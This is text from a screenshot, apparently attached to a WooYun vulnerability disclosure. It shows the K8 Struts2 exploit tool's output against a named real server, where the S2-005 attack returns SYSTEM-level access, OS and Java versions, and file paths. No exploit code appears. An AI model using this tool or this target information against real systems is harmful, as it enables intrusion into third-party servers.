 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://scm.ankai.com/login/Login.action#
编码: UTF-8 2013 S2-019 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://scm.ankai.com/login/Login.action#
Useage: S2-005
Whoami: nt authority\system
WebPath: C:\Tomcat6.0\webapps\SCM
OS.Name: Windows Server 2008
OS.Version: 6.0
Java.Home: C:\Program Files\Java\jdk1.6.0_45\jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: SCMAPP$
User.Home: C:\
User.Dir: C:\Tomcat6.0\bin
Java.Class.Path: C:\Tomcat6.0\bin\bootstrap.jar
Java.IO.Tmpdir: C:\Tomcat6.0\temp
www.wooyun.org
================================================================================